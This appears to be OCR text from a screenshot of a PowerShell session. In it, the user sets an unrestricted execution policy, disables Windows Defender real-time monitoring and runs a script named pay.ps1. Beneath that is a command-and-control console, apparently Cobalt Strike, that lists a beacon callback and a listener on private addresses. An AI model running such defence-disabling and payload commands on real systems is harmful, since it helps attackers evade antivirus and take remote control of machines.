 PS C:\Users\zm> set-executionpolicy unrestricted
PS C:\Users\zm> set-mppreference -disablerealtimemoni
PS C:\Users\zm> cd C:\Users\zm\Desktop
PS C:\Users\zm\Desktop> ./pay.ps1
exter... in... liste... user com... note proc... pid arch last
192.... 192.... host zm * LAPT... pow... 26652 x64 34s
事件日志 X 监听器 X
name payload host port bin... beacons profile
host windows/beacon_... 192.168... 87... 192.168.225.130 default